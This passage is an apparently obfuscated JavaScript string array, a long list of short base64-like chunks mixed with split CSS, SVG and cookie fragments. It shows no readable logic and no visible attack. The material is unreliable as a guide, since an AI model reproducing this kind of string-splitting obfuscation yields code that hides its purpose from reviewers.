"iUr3gM9Nv8", "nekvzBsC1w", "EEEIu8UJBC", "TRD3tjiJe+", "Njv/dNeObu", "rGXprc70F+", "5xL7Up7ol7", "eR6yAQA2SN", "JfeFPfqmx0", "vcSTuJeGyd", "MMtE8CM0Mk", "0nWyTO4eci", "oZJn3t7Cp7", "pq4BwBAmgM", "5vzl/yXfGG", "TO6xnYu5Zm", "P8QAAJyTui", "9mneYk7kVG", "4FyHuiXuJK", "lSraW5m+X7", "owH3W452Ta", "WliU0Ljhbn", "dvjnEzXAOz", "12G2BQzrSa", "M/Z6KMY5iF", "5HmHuYeyoK", "sre3XQz7ZN", "p4h4AsEcOK", "4ff5zYQfWV", "Xk8I5oR94h", "fAI9niFno4", "M9HQwsTcqz", "4k6WaYP675", "+M/aJ5G0Az", "vNMyp4BCpj", "7qWJewAA1z", "5b7cUbQmYm", "imuLfepsgH", "NyL2+YknEO", "t: bold;\n ", "8eMoe4l9sU", "9C0Mx5eX0+", "EPAACaOOQC", "IRvrJ1TJNj", "zaGjVOJ8u8", "6lN8W9+mbH", "lNca++2XGh", "hCQCAm3Y58", "QEA4Ib1Rz5", "irPu8ztDdw", "2PUm/MZ/fx", "FVAI805opP", "ruys2tRtXC", "Yypa2v09n3", "p5pGeeQ74y", "NviJO6VJg4", "3KdBfMfqbE", "doZXI+7Znc", "xIaFbi/Mve", "O+Tbjq9bqD", "LUmcjU1z/N", "OKWAoE3e47", "5oyZISejAN", "u1/UmNgmmd", "xcwInSzzdq", "add", "Le9E1xr76Z", "nIAgIfxJfI", "OPTIONS", "Sq5M1BTyGL", "v9csU8/Qyz", "Yd8t1Xkbbl", "TQCGHuYe5Z", "ZNT1xb9G5F", "G9l+n7tNuY", "46GSP/6xDQ", "OYDo+1fQyM", "kUz//PXOfu", "5YxMffqTMy", "HPBNcFMqc4", "WbHZKbhU91", "x2Ugny4RiU", "t: var(--t", "j2cUjWcvSW", "J3FvMIK4J0", "SFJnIlNf/z", "3bxFkxtuBm", "IdPmlsvEpQ", "mYe7fx9emw", "THaO+9UdLQ", "4h7Poh7ZiN", "m3oHPBNcFM", "QovoT", "jf995no5Ii", "Nff+0n+uZE", "buKZR3TvTi", "Xz3r/+Gv7c", "cj/OCDoz0d", "EUJogzD3MP", "31+t6E5sE0", "I+HfPcFs/R", "Il7a53EPd1", "JLpzPoZ5xr", "c0+dYOft9U", "nriXmBL3uj", "uTK1I3LM6i", "fh3QAAIBOH", "EeX8L++m8R", "TH39KknMTH", "NDnFi9ChBC", "JjCRxrRtFY", "TzWWTYFrkV", "NLZeJSwF06", "vtinuZZbFv", "N/WDmf8m3X", "mPH+HQ3OuV", "PWIc2zH9ch", "PvHYzdsCip", "u6JqlfKAsH", "/dNeObupUr", "4AQAARH70B", "cxD3zEbiHk", "559uAddSa0", "GcTpY5dgY7", "azTnMS9yEi", "mX6LZ75uKm", "qzMOcc8NcQ", "WCaU+Wqbpf", "KhkcSctH0o", "+BwtxLM+OT", "s102nhzJtc", "iHjSEX0gAW", "JuDfFSdzTn", "HFPd/p8Pid", "uPd0sKmaaY", "ce/qxct3Hj", "czzx79NDJL", "G5F3yXdwsf", "pJO453MS95", "J8rbZAt0I7", "unYSCJJ258", "S97o32w9r3", "gGM4JcZANr", "sDdjU9jLhb", "noti-text", "i7ol7EeKeu", "9l/CuTA02X", "sQ9n5O4Z7F", "68O7TLSdzT", "alLpgwOU+m", "pDNttUq9Tp", "c1cao8eX3e", "PCn7SMxkh0", "xL3xL0IcU/", "cZGpTaSSfT", "ACA1b2JfOI", "QZtE+bea+W", "eziJeyTHdl", "inrgXIe6Je", "rm3uLeC//w", "CYxlXkI+7p", "u5WP6wT9Cm", "BP3BtbEvd7", "U9AADYL4dY", "mylZIGT6y7", "gtBM+fl9fm", "OiEn1giVTi", "hcwByLT510", "Lfk5l8vtk4", "KezRkdkppA", "zhzea7iXvx", "TqbMaeWap2", "ifue+6BR7L", "JejriXmxP3", "vW4S99oMBA", "TxuOZa7d+O", "Ud0704gen4", "gvmrcBNGNu", "0//Y/8f8k3", "L3xL0IcW/X", "vZp3mJO5FR", "Kkecz0xZM/", "X7un/3o94d", "ADgc8MHFgA", "cWmoJVTxaR", "qnlPfeh3xv", "HWddE", "/IjNDJMqeZ", "/oAMAMDZ+Q", "NyNhN0Cogz", "0KZM9yTbd6", "/QzV8SpMh8", "Yunewd+yFi", "Ih8AwCF4qA", "TNDAYY4z9y", "NfHOimf/56", "Q+gOVygAAC", "i5n+l75gvB", "ABsic/qBAA", "b36Zoa4J+5", "/hwAAAA+KC", "FvdymuNdyZ", "+uY4cQ8AgH", 'xlink">\n  ', "y6AcAANjQQ", "Qn++lM6HxS", "7Fus0J3FvN", "fEWTuJefem", "7HsgAYKfEP", "55Ie4BuOCX", "MJHGtG0VVI", "hzufT3OId8", "BAgbgn7kWI", "L2Jsy1y3vF", "uBch7ol7iS", "7xcyIfAACw", "nAxpZhzK1P", "gYk0pm2raO", "Jumky/Cbp1", "mb7QeJebu9", "54UdwDAJjE", "btinJtMM3/", "Zc3NHZMPoZ", "fc80HcMxuJ", "tMl7nLbm8Y", "AtPDyCAAA3", "CAAAB+YwCw", "8QuzurNXPl", "NvAuM8E5Y5", "bz/70t//nO", "CIehv5xL1d", "border-box", "s9J3LM4R4d", "H3t18z3Mcs", "Em1Qs+M/0W", "mu1qlPookr", "AA74E0EAAD", "Z7in2Ni5NI", "iVJmYe7bJR", "mpO4Fxlpdc", "fznOsflB35", "yITRDLMSBw", "GkZL3uzWzC", "uL9amwKw2r", "G7673LZjS5", "6aVMXVtjd6", "HflJPLtLu7", "3g2nxC7PFX", "76a5KYO5CV", "0nz9DJ8u8/", "8.55 293.8", "ol74l6EuFf", "L3dGdqReKe", "AAIAnvOIXB", "gwT1GxmaiT", "cj03+nGpb7", "AEEOVgAA3K", "DwAAsJHnkU", "+jn2uapQyE", "/Nojd1Dvgm", "7rUkZOI6ZD", "bTV5W27dZ7", "W35oS5iYfA", "9/9lP4sHg3", "6Kag6OEaY7", "XI3HvriTsq", "Ly2v+BMu1s", "4Z7So21TOh", "8hH3wkrinm", "TgGAAAO5Sn", "6xK/TdYAZ4", "rjZd9oM/h3", "7.66 293.8", "gV8S8tr/gT", "qnXwjwzxFx", "NybT7g3A/i", "AwCA9vz4u/", "+LeU0Q+AAC", "ba/zwmqb4p", "TfvzWA6EYm", "tzeMZ0Yy4t", "BH4+EGgNMT", "3duhsai+uF", "oIGDnOcuV/", "VMrfZ/BNil", "8KErGEzM2k", "+NfF2cKvOk", "TL+UJr5vlw", "92AAAgAElE", "HFl65gmx2Q", "Hc+nn61MC0", "iv4AAB2SNw", "MAMHjIBgE0", "muFffLN40d", "rT5/M5iXsJ", "NcW9sddqmu", "zEvWVO4l7C", "+6Ke5llsW9", "ZmHtWJubeP", "tton__arro", "F6FBwtzD3L", "kNQE6ZbiOP", "2V7GsY7oXJ", "rUO+R+nBF0", "001xb2x12q", "x9+rMS2HuL", "ebdEJliVI8", "gCeIe+JehL", "9a/Mw8gTku", "biTpZpg/rv", "/cKm+Le5pv", "Qu7tg9jMlD", "ZWam+4o13D", "wrTWznJO7p", "M4R4dlJ3FP", "zz+d7Of1uJ", "ea7iXvxTXF", "2U+Wps/+a/", "lsmgBmhk2U", "BxL2Ei7gkT", "lCBLMzMFXG", "FinE2MiXqH", "iXnpT3Kvtd", "82x+QTffVP", "jhVZg1bfmj", "S4xMfdE1St", "style", "CWWSDRfTyz", "CmqRT9zLTo", "abEve7N9sP", "P2J/GWHe9K", "8mHEEII7RA", "M15rnFPvyT", "QAcgLgn7kW", "Z96K5p06Wa", "T9zLEvfSxD", "beIeQBV+MQ", "bnM0KDUTjq", "fPwIh+Zer7", "tDyxh6uven", "charAt", "X7rVMq/tL7", "0sb5st0I3Q", "whik2DaL5b", "7+OQKbxFPx", "6gjEzzwJn7", "MyW8NZNH5+", "doXnrjYGfi", "j8LYXcWyju", "3E8R19d5W1", "MS9yzO0WHZ", "5AwrmWp0sk", "6ZD+dCZ1Pq", "T36pvjxD0A", "T0Tc8/KxNz", "TuFea2M5J3", "AABgg8Q9cS", "lNpJJ9Nk4G", "qBZ+ZfotnX", "fi3uBmx4Xi", "1MiXqH3I8z", "X3+CQ7+0P+", "mcxD2LdZqT", "cO+CEOhsxp", "y95O3Ou51R", "VwuiMTWvi9", "ORt5BP3Ool", "UnTcP61C5h", "l0j2Hq695m", "6.7699 0.4", "xDwDg4XyP/", "kyqfaph+yc", "AJDjwQoAbk", "DksAANyUz/", "8RCdZJEsTF", "VOuU8tZMfo", "Xs5TpL/cKf", "iGdqpLo3tT", "XQ1ujxulkm", "CmebdEJtXQ", "77rvwb9f5F", "Ll+88UNxbi", "ivZXp+7Xbm", "vsPM4Pl5yj", "tinuiXuDN8", "SRNwTJvZwE", "3ljmJewknc", "6WSNfGgTob", "Ornf6v/stv", "HhIAGCbuiX", "QA6dR18N1P", "kmT6s+6aVM", "H+y5VmGnfg", "7qU3xb3aXu", "J+5dvap9U9", "5jI2G+mcAi", "XW6lan4LM2", "R36zrDPYbp", "Y8gACweeKe", "C7n0ri3MZo", "upuPeC5/66", "173Zfpi4l9", "sddqmuHftq", "snLGgAAnIS", "7dGgO2hhzO", "hcsmUKkM22", "4WUMSE41PQ", "zL06M9HQws", "W5V2LGJ8Pc", "E5c7WaEv8K", "4QKmPlmk6n", "aETpZ5fwub", "PwCUiHviXo", "XSyTPu2M9z", "wBAIDViXvP", "4lSZmHu2yU", "IZ5T2q9Jhm", "OddYh7AAC7", "wdQeDbqDFs", "dLEdk7inu4", "MTyLu2Z3EP", "u77wBBXOtT", "SHabxJQMhO", "xNzD3BM7rG", "msW2ivvn/n", "HudA4Mu7AY", "PRNzz8rE3N", "3xL3SM89/R", "IBAICLapFP", "myBTKhB6ZY", "8IuzMqSXBt", "O3fKxNzlwL", "ao8eX3ewTT", "99Y6iXu6sw", "xL30prhX3+", "AA4LPCByAA", "9RE30UFo7Z", "cbZyPTf/Yb", "sd0kQt1ssx", "dJm+0HiXnp", "6auAcAbMEB", "sTkQwjtFBs", "pALxuYXs2E", "c61Olsn1Ik", "S0c84h3xnv", "zeI3dQ74Jn", "6sn3GuYc5w", "i05h3za0fI", "Z7cQLT8amm", "Q9H8Q9s5G4", "wwuMzM+nVv", "aPDspO4p8w", "IAAHGXI5+4", "EHOOh", "Gb5i/Ke5FN", "ABY1bPIJ+4", "4G0Iy5zeaf", "OiXulzfaDx", "Pr+K0jEEjI", "bT/Bd8mr2M", "nk8m010vmT", "BPxVeQj7vl", "pztSKxD2rk", "h9AAAAAIPE", "MtE8CM0Mky", "1TeXHtpqU9", "iBKbjU00vM", "1MPoQQ8okN", "rmjhVnrw+7", "vEHHmaU+BG", "lGJIuUipTd", "ocT011+TxN", " padding-t", "l7gOjusqZ9", "9CHHvEHFvI", "FOs1J3IuMt", "bPzpz", "ZuuNRGLurW", "9MywMisX/c", "wQOOc7h3mv", "ZO4pzvrEPc", "HaWsez4hmx", "P0wTuHe819", "PinyAQDr8v", "7wmgmBQRt8", "W3xIV5b5wq", "KOD/erhUyb", "3sr0/dptzD", "hM0skyz+Ge", "HeOVOrn/XF", "Jy4BwDATjm", "MY5iFkPZUj", "hN7OEvPlp8", ".491 69.32", "uQlZny+myK", "rQXc12tBfg", "ynUThzv+I1", "AEoy2jA1Ug", "bop762+KfA", "3PPfBItriF", "CiUt5VuzcP", "AAMCxOdgDA", "JItzky/xTM", "biwKZxUy8f", "Ppn02cfouj", "cSU+Je92b7", "E/cixD1xLz", "nETxL0tTuJ", "DuJe8rMsjO", "KTbVOvpFhn", "5rj38Fvf81", "NnQ5xHM1L/", "DKmrq3R2/e", "EATCDuiXsR", "Gvvtl5obQn", "oAZoZNlalL", "l9dkUp8rE3", "b5aTuEfcq0", "xD0AaAFvRA", "AidLFOTSh8", "/nJO5ZrNOc", "+xBsUMactH", "sdkJnQ+qWZ", "I5XyfL1KUq", "BRcyPJj84f", "I0pDBryYV2", "inhfiHkAGf", "z5mwDemNNO", "1WS1TD9kp8", "1OlkmXy+Kd", "n31Wnelr07", "0sk+tFkjoT", "WphWgYYmfX", "60AQAAFvN1", "bxG7qHfBMc", "u4I/edueag", "98Us7AdE5e", "OhOZ+vqnme", "s1oPH5Wsz9", "zMyEt0ODF2", "AHIu6JexHi", "rC3Csx45Nh", "Pfox/ZWy/v", "kv1XM8fWgm", "YeAAB4lrgn", "E6SO82veCY", "x7rdxztQ9j", "bSmLatopHv", "jYJpnc6kgn", "5MvceIeAAD", "AYHPi3sCSu", "yok2UuWj4U", "suAmFye/Rz", "YEwcoKZ+ve", "GCkowWzHO4", "lkm148jdSY", "Nts/gmxS1I", "XIJ+61PrzF", "xe4t9Vgcdl", "spt4BzwQXh", "yTNum", "1bfmjbmL6y", "SeyAJf610T", "j3d5o8y9mX", "luBY/6ZjI4", "AUopdExDxG", "b/gG2trq3/", "18aJDCH16Y", 'style="mas', "Zfpi4l94U9", "eHuBnOwRmn", "6Je4M3zN8U", "fuAcA98QIN", "y+R6kaTORK", "2x12qa413J", "FsiMyNmcD8", "h+GfI6uI96", "WOdtv/r2ok", "4t0ipkjgHn", "v2RfdbLh5T", "    <defs>", "U62Tb2SYp6", "5k+uf5elkm", "EjI3k47PJJ", "O1MrEvesTu", "QKbJHGfuV/", "E++xIAAA5G", "HPNc2OJ9/U", "u2/5Lv9gBU", "hAgDgjpxGP", "T4zJbw1k0f", "7cAwByHAAA", "eupviXn1zn", "VAV6nlTL+U", "36EyYeQXyy", "I3TyzYzLT8", "jHdky/3MTY", "8Xjm2q2fTp", "NJNLue0muf", "IFfbKfzoTO", "Je4kpca97s", "zz++eorQ7/", "92/K8a5yTT", "MYi7VdDPqx", "ZnpvmINt0w", "cyy+Leupvi", "hNsVMq0kmU", "Uc/c0WcKvP", "hcNzOtzuFq", "UKi0aN6iTf", "2zWSMm3Hul", "FC5+4BwAA3", "fTm/mE8QbP", "!important", "9X2j2cUjWc", "KQMh2W0S83", "ADiIZ5FP3B", "tQPJq9jGhK", "/Olu9scgMd", "fP7JjMNHyq", "2XiUgCdug6", "hLdm8ugcnT", "zwsa+j48/6", "4aZwqM/Z6K", "KQsEm2fGL8", "8KftIzGSHQ", "h7jlQmHtpZ", "67LA82uC6Y", "TJ/cJJ10CX", "d/yy31mywA", "AEANnMb+Yh", "ZmZ5S1vzcT", "LZB4Zcokrq", "sTuKex0zcW", "f2Yp79c0+4", "yYY2JuYe5p", "/cq+0tjoh7", "LyIYS+LzYF", "3ufEfc898E", "ADguh3oAAI", "uf/7FQqotH", "/5NFkGxOTy", "/28w+RBCCN", "QdwT96LEvS", "eM9Yr+2v9A", "+IAQAOAafB", "G0IpAyJfH5", "5ScpWfBiwK", "ulO5eXZTuJ", "PV5B9PsC+a", "expires=", "ackground-", "H3wkrinmvx", "CN0ssylu1q", "G32fwTYpek", "h8iGEEFLFi", "6EiHs7ncQ9", "ADb40UNAAB", "ibmnpWJube", "QncU93hiYR", "DvjM8w/3Qn", "bRD4AADgHD", "YGTWr3sbci", "JeZKTVGYe4", "8XDs79eP/R", "AIAwEF9+ut", "HgBAPwcoAA", "pwdSlqMm+Q", "cTcq/GSDW1", "SyRr40CNDZ", "bato5Ptyma", "SejANbfcWO", "NzJ4t7C5EP", "eQUwsa//WK", "gmm/WJ5TK6", "8qmG6Zf8zN", "mGjyGmeZFa", "w4OPfj/Uc/", "xt-anchor=", "BCqFv8SQ2E", "hHrHQNghzb", "+2pA2Fvm/L", "7w3NPvsFzd", "npT3Ktvdl4", "JDWBuJc02Z", "XU3+2474ff", "osYR54GovM", "0zfFvfpmhr", "ndH02Dlxnh", "pu54FMbuKp", "XttnMQ93Rm", "p7nRdW2xT3", "xLTBU3RT4A", "tY1jHdixOY", "EvQhxr2lT5", "yxL30sQ9AI", "eiMPCTneMe", "u652ocxzma", "t633veZCAA", "+JeYVPcy22", "p4YqFPG45l", "\n    color", "Zaa8PpviVJ", "of4mY4iXu2", "kmXy+KdLp6", "w.google.c", "T9sB1T+05J", "LWNi7tWZmH", "Qgh9Cb+BAV", "Rc/mDaZxOn", "Ms25rUzrh7", "X1TzPfp3kl", "8Z+0XzNoBm", "oh74l6EuCf", "x7uXR+fxoe", "7bz84nnLvl", "zxT03pK8p0", "on: absolu", "OZCafFzb2f", "+QexlnvYcF", "FMTctWcnWp", "MW7Es0FnMx", "eKeuDc6Je6", ".959961 66", "K7LZdceVNo", "dzaY6P4GkZ", "mHjsfwoYUo", "0+SAEAAODT", "Wcr0l3sFvr", "UxCa8deUzr", "x9K1MY4VaZ", "vOJ46Yf6HO", "/eJnIX5n1x", "AfmAF2StwT", "xK5l3ZiOTz", '2.8398" y=', "HP7TncO+1f", "lx33MPPJIt", "8lCkZIwD/m", "S1ITnGneLZ", "w72PGfCNqc", "kytFinG2cj", "4Nzol7pU22", "ZanSyT60WS", "+Yh7K53EPd", "jO7RwAAAAB", "lMsGqHHE+M", "NZpTuJeZKT", "AAAANvjMxs", "Ht2J3FPd94", "CfuRUz5tXw", "plaLFONsZE", "t285wT2sz3", "9ShxPTXX9f", "tcO6h7/l1p", "WaU7iXmSk1", "lgZNavexty", "FxogO73Pif", "c7hXwrQXzB", "XHv/7P3rku", "6TLE/I1Onc", "h3tfjHPLVj", "RWZ/pdfEPg", "rSELE9/GlW", "be1JcG0X4x", "puwtcyUaPl", "LatwqlzuSy", "mZKa/PpjhV", "XOeKrT//y1", "Ke4nh2qbIB", "XdAX5z7kM+", "DaK2+4/n2C", "D/dkhP9yZ2", "i5hjttHsp/", "RfM2gGbM7f", "rDum1bG1LU", "V0c0+4l54U", "dZvGLBsIZa", "kO+M6tHmAT", "RgvmOdxTDI", "yp1c/64lSZ", "Q0Po3EBcyw", "t);\n    pa", "WJuVdnXgpz", "siw/cAAcl7", "o7oIZFb8w7", "pl/yM2O/aN", "96knMrLn3J", "gHPBBeFMme", '10.21Z" fi', "ho1TifDlH4", "XlS9pGYyQ6", "T7VOQZvEy4", "ulzfbDxL30", "PdAtkXGq2z", "01hkhjqUmP", "1bZFPfqm/W", "n3GuYc5wT2", "atopHvy2WG", "FuLcQ+QAAz", "T53XZNrOnO", "S1xYd4bp8r", "/Rzf9e9xkU", "xNzD3NP7LC", "TkpVsXcp0F", "DiaBX6rlYk", "Fb8w741TZW", "MQ93RmaRNz", "mGj7VLXRCT", "oIO4J+5FiH", "JMO0Xy2Nyv", "Hs1iHs+36u", "Em2fGL80Dc", "KdaatV6nWy", "IJVOeJ8Zkp", "/41zDnOGew", "xm6ufCwbkf", "J/AJ1zIj0e", "RjMpIGiT9z", "zjbgVM99mU", "O05LM4Y75y", "mHuecS5h7m", "iiWMZ8xzuy", "Pbh2CDMibd", "k21Tr6RYZ6", "9TENT7ZnYQ", "429of1myEd", "91qTMnAcMx", "c4WwfzmRz0", "cO6b1oZU9f", "6+xwXv/Mcz", "version", "QQ+ig2RYSC", "VNlanWpmQb", "+a+T7NW3gm", "TTRzEvZ0Z3", "XRMk3nE055", "XZJaoIzzbs", "l6EuCfuJab", "Su3Wd4R7Dd", "G2a8+KRrGX", "  cursor: ", "XAOzjjtC09", "65e6mSuc3m", "d+GOvFvYXI", "VmoqGFiblX", "lH4lbl3rmb", "TyTL5fFOk0", "oFHssUt9HA", "JTel7gOjus", "5Dvmv7y9Fs", "ATRjbs/nE2", "h0NSvNCWca", "GOHQAwDALn", "Pc88izD3MP", "Hq09Ex925j", "zrphI3H8qO", "6bCEeeBpLD", "JSuz+aB6+x", "DEhONT0M5h", "3a2PKTg0Em", "sP/AA8SdwT", "nm6eUK5jZb", "8AEb4GDEPX", "x2PEPd2Grj", "nJfX5xPO3X", "MbeN70Hx6k", "1zHq+Hys67", "p+4J+7N2xT", "eTZdq3neGe", "3varI/wDf3", "lyPfihRG+N", "HuiXtNV7Zt", "BP3IsQ9cS8", "D3dmVqRuGd", "wd/kw8hNFd", "AAoMLhGgAA", "DD5ENojFt4", "wBgPQ6JAAB", "iWdqpPb3/V", "ZmuNfJvvvq", "ding-left:", "ebjRzg093r", "vd9HAADgKe", "NPXWCnbfXK", "JmGliwpoQf", "8Q9x7I7ncQ", "u4zybRbPg0", "NpOMzSSfLP", "WIe+JeYkrc", "tZNOpsnAxd", "LNAJG8P9QZ", "ne;\n  }\n\n ", "hL3dGdoEnH", "  );\n    p", "/Jt8zxvuE9", "+0ezikaxl6", "077tDPe0Ns", "vpVF+gjbNe", "eX02xakyMf", "Z+Cxe4t9Vg", "0vahmKCBwx", "8EPcAfgm/t", "1x6aKtNca+", "bu9ud3FvIf", "SYmH0I+sZg", "fgwAAcAgeb", "tQ7BBGdPco", "XapjQ2eQSq", "RsHMyXxCW9", "U8O/O7Jq9+", "oZNlLt3VOv", "uI08ol7xSd", "OYOZGWmvD6", "LR93DynUTh", "C/Wsi0ueUy", "c1dujO4bXZ", "0513h3Y5iX", "2gGbM7fl8Q", "mFwDwEnFP3", "c7hHjguilj", "yS1ARnmndL", "ekJki3FMfJ", "mDaZxOn7/L", "3zEPe9Q4l5", "hTZdZf24k4", "w7w6sR93xO", "LP1T6McTYz", "coUmLo1ngt", "9/9nTegYK7", "F2tTYFabVz", "xqkyjTvwaN", "54Jz+RNy7y", "2XcK7MjXYe", "3y4Xy1k2tz", "AnTn5ST5xb", "MC0XyyPab7", "tkXGq2zRm4", "KeYM9xQbO5", "5y+bVOmU8j", "R6R6TLE/Ij", "mivZXp+7Xb", "TgBU4pHojD", "9OjPR0MLE3", "FRtkU/cS22", "225.491 69", "N3xT3CpviX", "JNm/B1B4Nu", "ABvgAAAb6C", "WZmYe/uYmH", "4Lf/OVXxl+", "1xL0LcE/dG", "Nvz+YTYJam", "/Zc/pxaMEE", "dwDANgJhzI", "+c5oNb7q+n", "dUyTYzITOp", "BHpXx", "6ekndODCb8", "vnOFuLcQ+Q", "cG56Vgo3MY", "Xteb2CSY3u", "64FyHuiXuJ", "t/kAz3Q8SG", "dxLzLS6oxD", "O9wuPc14of", "nnsTE3BODG", "6WUiX99PSt", "kRkiVWuOrY", "yA9dbiYudk", "1mZKa/Ppjh", "Up7tU3u+4o", "PMc7sku3oK", "08dO3kVPfi", "61I86Y/Ihh", "LS55TJxKYB", "uhkmbr01BA", "N8o6XKWMv3", "/rI970+/F1", "hSCh3THJ98", "wAAHxnejAE", "XJDF3ICsz5", "KdhUyuN0XG", "nfLI/J9WdI", "AEAAODT8k3", "PhkmHtuJuZ", "vz3YOzjjtC", "d1jMx96xMz", "GByBZkv3cB", "02TgYur7ry", "EAAF/46Z/f", "+Ye5p5FmHu", "jkvr88nnLv", "PfmHuqfu9h", "2Zi7tV4yYY", "5afm4eU6jc", "hcW/mpriXW", "i3N0WHYS95", "ZhgAA7NJZ4", "iZpvOpT/bT", "K4JzmOCMzo", "0um7QCaCY0", "MIcw9zz4HC", "od5QmHvDc0", "deyAg3SWuz", "AAB36XLkE/", "XF5oAQAuWI", "5TtEtidO7Z", "rGRrYHEY8+", "IrEPauTuOc", "D2MyUOYuYV", "/ABAMCCd//", "uQQIz/cqWZ", "Cpr77O29Aw", "CCH0L2JDRC", "tH3qdJqW+5", "bpbkB+63Ex", "cm7gHAOC+m", "0eylqW3OtN", "ABwMKc/xSf", "VPsOb12G2B", "aDFxMff8VJ", "nIlNf/zTzf", "uhkmfe3sKn", "RKNNkxe6jP", "GvnSIEBnE6", "Py10jVxqkz", "G+42SLmcp0", "r6RYZ6iYjN", "wwNwmZnpvm", "eb7mBF4JjC", "nGqn2jGoVN", "IAAKa", "bVNcU/cG7x", "dMLMGe4JLJ", "CXbeXq8kmP", "Tcw9wTO6xn", "uloqGN3fTw", "hTH3/tUHsp", "mj87RyRMDd", "Je+JehLgn7", "A8sIIdPmls", "eIeAAAwizc", "S91r2ygvPb", "1Pci24eIe4", "sH5368/+hn", "AAGbzmZoAA", "uFuSHLjcTF", "lgJFZv+5ty", "33eQVzuezF", "vCPPlXR3tM", "Gex1tBnxjb", "t8xD3fYOKe", "TPNuiUywKk", "E0zsdyYRiU", "ZWJO5ZncQ9", "znBPYIFMaR", "Qc0AAAY8Nn", "704gen4VNP", "v94ZG5wUjf", "ZjnM+EyYcQ", "OxadOOmFju", "z80LXnsgHA", "NSO5c6a/aC", "pAABwWMm4t", "LMPcw9Bwpz", "10w+5kSBzH", "hd68b0o9fs", "M8p7VGk2zR", "J/Oe4Sdae/", "M21bRyPflM", "IR93Snz+dz", "I/J9WdInbq", "sYiM9ShxPT", "G/qDD3Xiv3", "l7xSdvuinu", "uu3RBMZq7Y", "NE5OnlioE4", "vVwG/3QHfF", "d8YCVh7wEI", "lu732eyIfA", "HEPANg7hxU", "pm3cwz1/yP", "JScWmRGMOU", "Jx27eFlDEh", "fsvPPPej7L", "ADoNF/HnAI", "JMpfuap1Q6", "l7ujM8ibhn", "APxS/+/u8u", "2UncU2aWne", "BXxLy2v+BM", "IHFrrmFeWz", "KIekipTJ1x", "ONsZurnwsG", "NzT94mchfm", "BNqULrkRDB", "FjKYaki5TK", "L5YDvk0WQb", "RYuRKNNkxe", "EPZ+TuBceS", "tton-bg);\n", "DOnlgTTfrE", "5kJp8XNvZ9", "XqH3I8zgs5", "nqJiM1Eny/", "xzPXbv10sk", "JcELVMe8Hc", "WneHViHs+J", "cAAPDGU+QT", "+z92hT3EsM", "CuVYny+R6k", "dNWLAtiL2b", "f2HeELgmOI", "tCKQMictH4", "JPI5mHiJ28", "1inOYl7kZF", "yXBC1zKllM", "kyfVj3TStj", "q6WVTMNMfm", "zXeGuanMvd", "9xLTIl73Zs", "ZdmxifD3HM", "YAAKfiARgA", "trang<br/>", "E0CzxJxjQp", "3Fq+Kb/ZNi", "1Q6qNlmrIF", "9ZJ3NOddYh", "yVnM0GngDj", "AIApxD1xL0", "uzdwU9zLL4", "A++WFDgAAe", "cfO29gLkiT", "C5Ik6VWX9t", "036mG5X6cE", "mfawrqR78t", "ME8e7xH7Fi", "HqDfnM/r5+", "0F5MR0aoj1", "left: 39.8", "+qnG2baewB", "TGh784nxO4", "ZttcYXaWWM", "S+EzQySzwl", "2M9zTWv1w7", "AgOO793sMA", '85" height', "3bIu3cHr/6", "/fEvQhxT9x", "Io+jmYeI3T", "VRnIpRJxye", "cw90C2Rcar", "int1J3KtZp", "6VFLaTZIzD", "Je8rMsjO8G", "qTuBcZaXXG", "aeA4W5l2bG", "TpbJ9SJJnY", "OXaYSqasJX", '"objectBou', "jmn/3iL8qo", "WK6Ob7cS9N", "/5Qz3EOZXG", "+Qp1Olsnnm", "F0nqTGTq65", "Jxz+ok7nnM", "pMrVapBhnI", "AABwGKeRT9", "cTiyMnGCm/", "lqnlGdnvst", "qxct3HjDuL", "pO4pzvDk4h", "DDykAAACYx", "W9ik2B6pyO", "mXkO98hxQd", "VzMkXFJt9s", "QKiDPc+yI2", "Ie6ZjcQ9AI", "gj7ZT2dC55", "3RT4A4BY8g", "6jLiXcBL32", "LjLQ64xD33", "E/cevxT3Ms", "B/5xL2TX4l", "Af8m3yVy4P", "r1Otkedtsg", "QPX2eFyQNB", "22YLdKugF9", "pgYbr1NDc2", "rk0e6rvkEn", "doWcHmwPXJ", "BLpSQybSmD", "6azsR5wCm9", "qtn06Wad92", "uFfabD9I3M", "E6WaYmlT44", "y/Rh3TetjK", "zZ417L3zuB", "eADyjg/3q4", "avZKbWpjtO", "FM/79zHN/N", "Ia3o5kp0QG", "uJdZFvfW3R", "iXvdm+2Hzd", "jOSdzTnXeH", "Ky21bm8fSr", "O4Z7FOcxL3", "jb9JPDvnAS", "fvGbmjJkhJ", "LtTJMhctH4", "UQ+AIDj8GA", "D7h8uy0MNL", "+Hexwz4xrK", "Qg8AsEOXI5", "6md9capM/x", "5dlY+7NTP2", "DYFrgvOY4I", "+JeZlncW3d", "bXox9K1MY4", "sJJ3GvjZO4", "jncxL3LNZp", "jmQQsjuG43", "9hqPuPdf5q", "zExvh4EszM", "liYd5AmHvD", "lZnwyzD03E", "dNNcW9sddq", "jKPp18tTMs", "WbKkQy52x7", "CAE/hwAAAA", "fJMqfxKWkR", "+Cc6P4kw91", "5nJ54WNfR8", "LtbHpOTIc2", "gHAKzJwQMA", "w/7PKmyAcA", "nsUZHZKaQN", "FiXsAAMDGv", "HAAApHq4BA", "WFM145qpuw", "cTTzELGbZ3", "eduvvr0oON", "+wKe5tvinu", "+2XVHcS+6K", "WYki6SKlM3", "ZxzintlI3A", "E8py5jRjaK", "d4wf7Mj7i1", "cTi/bmwtwb", "OMkoZ55/c8", "6U9yrEfkAA", "D2fDAG2BFx", "flag2", "C2Y/U+IgZl", "FyN5mLubUk", "XYmdtk6nR0", "nealcUxtSI", "QW9IsLc++1", "hs25M8Kmmz", "tRg43VqaO6", "XFhlU9yrb9", "AABwXl4IAQ", "4t5KJ3FPdy", "nhGhG3NOdd", "PNHf/afqd0", "Hp5peZma6r", "WBGwAAuGtP", "WQu03BBLVl", "tSJxz+ok7n", "PvIR93y++4", "rqiUiZXDzT", "vtkU/cE/fm", "LNNPoLpXW6", "VyTK5XiSpM", "o7vXKW+LCv", "5n0pD72TSU", "bqGHM/DYvc", "EzXCG7wifE", "oblicd5EmH", "DYmdf+BwEA", "8nrl266eTZ", "ppeZme4r1n", "eCYwkca0hT", "zT0JIlJfRg", "Il7FufosOw", "H37E7inu68", "dl4o7j1/Ue", "zeDbVOqU8O", "yAQAAe+DFB", "WJO5ZncQ9j", "LM1Np0xykW", "P3Xn65p01x", "I3EPYDJcYA", "HzEMzWtJ8k", "AgO18/zd+X", "M7/lZ577Uf", "/EelswtQdj", "3fWIe4BAKy", "7q27uX3cm/", "kROlnm/S1s", "OBgHN4AAGC", "pTuJecRPEv", "ijvaTqb2T2", 